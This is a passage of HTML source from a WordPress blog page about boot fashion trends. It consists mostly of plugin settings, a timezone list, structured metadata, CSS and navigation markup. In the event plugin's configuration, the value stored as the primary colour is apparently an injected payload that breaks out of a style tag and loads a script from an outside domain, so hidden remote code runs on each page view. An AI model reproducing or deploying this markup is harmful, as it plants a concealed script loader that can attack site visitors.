pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5d8190fd21","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/etn-location.js?ver=4.0.53" id="etn-location-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.dazzlerr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dazzlerr.com/wp-json/wp/v2/posts/32352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dazzlerr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.dazzlerr.com/?p=32352' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fpopular-boots-trends-for-him-and-her-for-autumn-winter-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dazzlerr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dazzlerr.com%2Fpopular-boots-trends-for-him-and-her-for-autumn-winter-2022%2F&#038;format=xml" />
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php">
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/","url":"https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/","name":"Popular Boots Trends for him and her for Autumn/Winter 2022","description":"Autumn is here and before you know it is already winter, know these amazing boots ideas to hang around. To get through these winter days, stylish boots are essential besides a nice jacket. You get a huge variety to see including from rain boots to boots with heels, from knee-high boots to cowboy boots. Well, &hellip; <p class=\"link-more\"><a href=\"https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/\" class=\"more-link\">Continue reading<span class=\"screen-reader-text\"> \"Popular Boots Trends for him and her for Autumn/Winter 2022\"</span></a></p>","publisher":{"@type":"Organization","name":"Dazzlerr","url":"https://www.dazzlerr.com","logo":"https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png","sameAs":["https://www.facebook.com/DazzlerrOfficial","https://www.facebook.com/DazzlerrOfficial","https://x.com/DazzlerrHQ","https://in.pinterest.com/dazzlerrofficial"]},"breadcrumb":{"@id":"https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/#breadcrumb"},"mainEntityOfPage":{"@id":"https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/"},"image":{"@type":"ImageObject","url":"https://www.dazzlerr.com/wp-content/uploads/2022/09/Popular_Boots_Trends_for_him_and_her_for_AutumnWinter_2022.jpg","width":1200,"height":630},"datePublished":"2022-09-15T18:12:27+05:30","dateModified":"2023-10-27T19:57:27+05:30"},{"@type":"BlogPosting","headline":"Popular Boots Trends for him and her for Autumn/Winter 2022","url":"https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/","datePublished":"2022-09-15T18:12:27+05:30","dateModified":"2023-10-27T19:57:27+05:30","author":{"@type":"Person","name":"Team Dazzlerr","url":"https://www.dazzlerr.com/author/ingenious/","description":""},"publisher":{"@type":"Organization","name":"Dazzlerr","url":"https://www.dazzlerr.com","logo":"https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png","sameAs":["https://www.facebook.com/DazzlerrOfficial","https://www.facebook.com/DazzlerrOfficial","https://x.com/DazzlerrHQ","https://in.pinterest.com/dazzlerrofficial"]},"image":"https://www.dazzlerr.com/wp-content/uploads/2022/09/Popular_Boots_Trends_for_him_and_her_for_AutumnWinter_2022.jpg","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/","url":"https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/","name":"Popular Boots Trends for him and her for Autumn/Winter 2022","description":"Autumn is here and before you know it is already winter, know these amazing boots ideas to hang around. To get through these winter days, stylish boots are essential besides a nice jacket. You get a huge variety to see including from rain boots to boots with heels, from knee-high boots to cowboy boots. Well, &hellip; <p class=\"link-more\"><a href=\"https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/\" class=\"more-link\">Continue reading<span class=\"screen-reader-text\"> \"Popular Boots Trends for him and her for Autumn/Winter 2022\"</span></a></p>","publisher":{"@type":"Organization","name":"Dazzlerr","url":"https://www.dazzlerr.com","logo":"https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png","sameAs":["https://www.facebook.com/DazzlerrOfficial","https://www.facebook.com/DazzlerrOfficial","https://x.com/DazzlerrHQ","https://in.pinterest.com/dazzlerrofficial"]},"breadcrumb":{"@id":"https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/#breadcrumb"},"mainEntityOfPage":{"@id":"https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/"},"image":{"@type":"ImageObject","url":"https://www.dazzlerr.com/wp-content/uploads/2022/09/Popular_Boots_Trends_for_him_and_her_for_AutumnWinter_2022.jpg","width":1200,"height":630},"datePublished":"2022-09-15T18:12:27+05:30","dateModified":"2023-10-27T19:57:27+05:30"}},{"@type":"Person","name":"Team Dazzlerr","url":"https://www.dazzlerr.com/author/ingenious/","description":""},{"@type":"Organization","name":"Dazzlerr","url":"https://www.dazzlerr.com","logo":"https://www.dazzlerr.com/wp-content/uploads/2017/06/Dazzlerr-logo.png","sameAs":["https://www.facebook.com/DazzlerrOfficial","https://www.facebook.com/DazzlerrOfficial","https://x.com/DazzlerrHQ","https://in.pinterest.com/dazzlerrofficial"]},{"@type":"BreadcrumbList","@id":"https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dazzlerr.com"},{"@type":"ListItem","position":2,"name":"Popular Boots Trends for him and her for Autumn/Winter 2022","item":"https://www.dazzlerr.com/popular-boots-trends-for-him-and-her-for-autumn-winter-2022/"}]}]}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.content-banner {
    position: relative;
    width: 100vw;
    max-width: 100vw;
    left: calc(50% - 50vw);
    display: inline-block;
    margin: 0 0 30px;
    background-blend-mode: color;
}
.iframe-center > h2, .iframe-center > p{max-width:540px; text-align:left; width:100%; display:inline-block;}
.iframe-center iframe {
    display: inline-block !important;
}

.iframe-center {
    text-align: center;
}
.content-banner .wpb_wrapper{padding:90px 0;}
.content-banner>.wpb_column>.vc_column-inner {padding: 0;}
.content-banner .wpb_wrapper h1{font-size:30px;margin:0;color: #fff;font-weight: 600 !important;}
.content-pages-wrapper .about_inner>.vc_column-inner h3{margin:15px 0 8px;padding:0 0 8px 0;border-bottom:1px solid #ccc}
.content-pages-wrapper .about_inner ul.check-list{margin:0;padding:0;list-style:none}
.content-pages-wrapper .about_inner ul.check-list li{position:relative;padding:0 0 0 20px;margin:0}
.content-pages-wrapper .about_inner ul.check-list li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.content-pages-wrapper .about_inner a{color:#ec4b24;text-decoration:none}
.content-pages-wrapper .about_inner p, .content-pages-wrapper .about_inner ul.check-list li{font-size:16px;}

/*-------best smile css start-------  */
.smile-main-banner{width:100vw!important;max-width:100vw!important}
.participate-section .wpb_column .wpb_wrapper{text-align:center;justify-items:center}
.participate-section .wpb_wrapper>.wpb_text_column.wpb_content_element{margin-bottom:20px}
.participate-section .vc_column-inner .wpb_wrapper h2,.price-section .vc_column-inner .wpb_wrapper h2{margin:0 0 15px;font-size:24px}
.participate-section .vc_column-inner .wpb_wrapper p{font-size:16px;line-height:26px;margin-bottom:10px}
.participate-section .register-btn {margin: 0 15px 0 0;}
.participate-section .smile-btn a {font-size: 16px !important;font-weight: 700;}
.price-section .wpb_column .vc_column-inner h3{font-size:20px;font-weight:600}
.price-section .wpb_column .vc_column-inner p{font-size:16px;line-height:26px}
.price-section .wpb_column .vc_column-inner ul{list-style:none}
.price-section .wpb_column .vc_column-inner ol{padding:0 15px}
.price-section .wpb_column .vc_column-inner li{font-size:16px;line-height:32px}
.price-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 20px}
.price-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.eligibility{display:flex;margin-bottom: 20px;}
.eligibility~.wpb_content_element h3 {margin: 20px 0 10px 0;}
.eligibility .wpb_column .vc_column-inner{height:100%}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper{height:100%;border:1px dashed #dad6d6;padding:10px 15px!important}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper .wpb_text_column.wpb_content_element{margin:0}
.eligibility>.wpb_column>.vc_column-inner>.wpb_wrapper h4{color:#fc2626;margin:5px 0 10px;font-weight:600}
.entry-fee{font-size:26px!important}
.terms-conditions .wpb_wrapper h3{text-align:center;color:#fc2626}
.faq-section .vc_separator{margin-top:10px}
.faq-section .wpb_wrapper .vc_toggle{border:1px solid #e2e2e2;padding:10px 0}
.faq-section .wpb_column .vc_column-inner ul{list-style:none}
.faq-section .wpb_column .vc_column-inner ul li{position:relative;padding:0 0 0 15px}
.faq-section .vc_toggle_content{font-size:16px}
.faq-section .wpb_column .vc_column-inner ul li:before{content:"\f105";font-family:fontawesome;color:#ec4b24;position:absolute;display:inline-block;left:0;top:1px;font-size:14px}
.faq-section .wpb_column .vc_toggle_title h4{font-size:16px;font-weight:600}
.faq-section h2{font-size:24px}
strong.cash{color:#fc2626;font-size:18px;padding:0 5px;animation:blink 1s infinite}
.price-section .aio-icon-description {
 font-size:16px;  
  margin: 0;
}
.info-box-wrapper {
    max-width: 950px;
    margin: 0 auto;
}
.smile-text {
    color: #fc2626;
}

@keyframes blink{
0%{opacity:1}
25%{opacity:0}
100%{opacity:1}
}

/* best smile button animation */
.participate-section .smile-btn:hover{
    background: transparent;
}
.participate-section .smile-btn:hover .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-custom{
    color: #fc2626 !important;
}
.participate-section .smile-btn {
    color: #fff;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    border-radius: 5px;
    transition: 0.2s;
    background: rgb(252 38 38);
    border:none;
    margin-top: 20px;
    margin-bottom: 40px;
}
.participate-section .smile-btn a {
    position: relative;
    z-index: 1;
}
.participate-section .smile-btn::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, #ffc107ab, transparent);
    transform: translateX(-100%);
    z-index: 0;
}

.participate-section .smile-btn:not(:hover)::before {
animation: lines-animation 2s linear infinite;
}

.event-liston ul {
list-style: none ;     
padding: 0;
margin: 0;
 }
.event-liston li {
margin: 10px 0;
padding-left: 28px; 
background: url("https://www.dazzlerr.com/wp-content/uploads/2025/09/dazzlerr-check-icon.png") no-repeat left center; 
background-size: 18px 18px;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 2) - 30px);
    max-width: calc((100% / 2) - 30px);
    width: calc((100% / 2) - 30px);
    position: relative;
    margin: 0 15px 30px;
    padding: 0;
    overflow: hidden !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content {
    margin: 0;
    display: block;
    border-radius: 0 0 10px 10px;
    position: absolute;
    bottom: 0;
    line-height: 120%;
    padding: 15px;
    height: fit-content;
    max-width: 100%;
    width: 100%;
    left: 0;
    color: #fff;
    font-weight: 600;
    background: linear-gradient(0deg, #000, transparent) !important;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fff;
}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four .dazzlerr-categories-listing-content .dazzlerr-categories-heading {display: flex;align-items: center;justify-content: center;height: 100%;}
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four:hover .dazzlerr-categories-listing-content .dazzlerr-categories-heading a {
    color: #fc2626;
}
#dazzlerr-blog-section .dazzlerr-similar-categories figure.dazzlerr-trending-img img.blog-featured {
    aspect-ratio: 2/1;
    height: unset;
    width: auto;
}

@keyframes lines-animation {
0% {
    transform: translateX(-100%);
    }
100% {
     transform: translateX(100%);
    }
}

/* .participate-section .smile-btn:hover {
    box-shadow: 0 0 10px #FFC107, inset 0 0 5px #FFC107;
    transition-delay: 0.2s;
    border: none;
} */


/* animation end */

/*-------best smile css end-------  */
@media (max-width:500px){
.win-prize .aio-icon-box, .announcement .aio-icon-box {display: flex;flex-direction: column;text-align: center;}
}
@media(min-width:768px) {
.hori-divider {position: relative;}
.hori-divider:before {position: absolute;content:"";width: 1px;height:80%;right:0;top:0;background-color:#ccc;}
}
@media(max-width:767px) {
.eligibility{flex-direction:column;gap:15px}
.faq-section .wpb_wrapper .vc_toggle:last-of-type{margin-bottom:22px}
.content-banner .wpb_wrapper{padding:50px 0}
body.page-id-44243 .entry-content .how-it-works.terms ul{padding-left:18px}
body.page-id-44243 .entry-content .how-it-works.terms ul li{display:list-item;margin:10px 0 5px}
.sidebar_content .post_content_wrapper .post_img.static.singleimage+.post_header.single li{margin-top: 5px;font-size: 16px;}

.banner_desktop img,.banner_mobile img,.banner_tab img{width:100%;height:100%;object-fit:cover}
body,
body.archive.post-type-archive.post-type-archive-etn{
padding-top: 0 !important;
padding-bottom: 0 !important;
}
	
#latest-jobs-wrapper .job-listings .job-card span.job-card__category{background:#B30F11 !important;}
#dazzlerr-blog-section .four-grid-wrapper>.grid-posts>.post-card .post-title {
    position: relative;
    background: transparent !important;
    color: #000;
    font-size: 14px !important;
    padding: 8px 0;
    font-weight: 400;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a .post-title {
    color: #000 !important;
    position: relative !important;
    background: transparent !important;
    padding: 8px 0;
    font-size: 20px !important;
}
#dazzlerr-blog-section .four-grid-wrapper>.featured-post .post-card a {
    height: auto !important;
    display: block;
}
.mobile_menu_wrapper .header-social-icons ul a {
    height: 30px;
    display: block;
    width: 30px;
}
.mobile_menu_wrapper .header-social-icons ul a i {
    font-size: 25px;
}
}

@media screen and (min-width:1200px) {
#dazzlerr-blog-section .dazzlerr-categories-articles .dazzlerr-categories-listing.col_four {
    flex: calc((100% / 6) - 30px);
    max-width: calc((100% / 6) - 30px);
    width: calc((100% / 6) - 30px);
}
}

.search.search-results .popular_searches {
    background: #ffffff;
}
.search.search-results .page-title {
    font-family: Lustria, 'Lato';
    text-transform: uppercase;
}
.search.search-results .page-header {
	margin-top:0;
}

/* MOBILE SEARCH BUBBLE */
#mobile-search-bubble {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 52px;
    height: 52px;
    background: var(--porto-primary-color, #0088cc);
    color: #fff;
    border-radius: 50%;
    display: none;
    align-items: center;
    justify-content: center;
    z-index: 9998;
    cursor: pointer;
    box-shadow: 0 6px 20px rgba(0,0,0,.25);
}

#mobile-search-bubble span {
    font-size: 22px;
}

/* SHOW ONLY ON MOBILE */
@media (max-width: 767px) {
    #mobile-search-bubble {
        display: flex;
    }
}

/* MODAL */
#mobile-search-modal {
    display: none;
}

#mobile-search-modal.active {
    display: block;
}

#mobile-search-modal .msm-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0,0,0,.6);
    z-index: 9999;
}

#mobile-search-modal .msm-content {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: #fff;
    padding: 25px 20px 30px;
    border-radius: 16px 16px 0 0;
    z-index: 10000;
    animation: slideUp .3s ease;
}

/* CLOSE BUTTON */
.msm-close {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 26px;
    background: none;
    border: none;
    cursor: pointer;
}

/* SEARCH INPUT */
#mobile-search-modal input[type="search"] {
    width: 100%;
    font-size: 16px;
    padding: 12px;
}

/* ANIMATION */
@keyframes slideUp {
    from { transform: translateY(100%); }
    to { transform: translateY(0); }
}

#mobile-search-bubble .ms-icon {
    font-size: 22px;
    line-height: 1;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-32352 single-format-standard wp-embed-responsive wpb-js-composer js-comp-ver-8.5 vc_responsive">

	
	 <div class="mobile_menu_wrapper 11">
	 <form name="home_search" method="GET" action="/talent" class="left-side-search m_t20">
		<input type="text" name="nm" value="" placeholder="Enter Name (Min 3 Char)" minlength=3 required>
		<input type="submit" class="name_search sidebar-search-icon" value="">
	</form>
	<a id="close_mobile_menu" href="javascript:;" aria-label="Close mobile menu"><i class="fa fa-close" aria-hidden="true"></i></a>

    	<div class="center-side">
<ul class="nav navbar-nav current 33" role="tablist">
    <li role="presentation"><a href="https://www.dazzlerr.com" role="tab" aria-selected="true">Home</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/talent/" role="tab" aria-selected="false">Talent</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/celebrities/" role="tab" aria-selected="false">Elite Club</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/influencers/" role="tab" aria-selected="false">Influencers</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/jobs/" role="tab" aria-selected="false">Audition/Jobs</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/events/" role="tab" aria-selected="false">Events</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/institutes/" role="tab" aria-selected="false">Institutes</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/blog/" role="tab" aria-selected="false">Blog</a></li>
    <li role="presentation"><a href="https://www.dazzlerr.com/contact-us/" role="tab" aria-selected="false">Contact Us</a></li>
</ul>

            <div class="header_login_section">
            <div class="login_section">
                <a class="login" href="https://www.dazzlerr.com/login"><i class="fa fa-sign-in"></i> Login</a>
                <a href="https://www.dazzlerr.com/register"><i class="fa fa-pencil-square-o"></i> Register</a>
            </div>
        </div>
    </div>

<div class="header-social-icons">
    <ul>
        <li>
  <a target="_blank"  href="https://www.facebook.com/DazzlerrOfficial"    aria-label="Visit our Facebook page (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-facebook" aria-hidden="true"></i>
  </a>
</li>

<li>
  <a target="_blank"  href="https://www.instagram.com/DazzlerrOfficial/"   aria-label="Visit our Instagram profile (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-instagram" aria-hidden="true"></i>
  </a>
</li>

<!-- <li>
  <a target="_blank" 
     href="https://twitter.com/DazzlerrHQ"  aria-label="Follow us on Twitter (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-twitter" aria-hidden="true"></i>
  </a>
</li> -->
<li>
  <a target="_blank" 
     href="https://wa.me/918556893167"  aria-label="WhatsApp us (opens in a new window)"   title="Opens in a new window">
    <i class="fa fa-whatsapp" aria-hidden="true"></i>
  </a>
</li>
<!-- <li>
  <a target="_blank" 
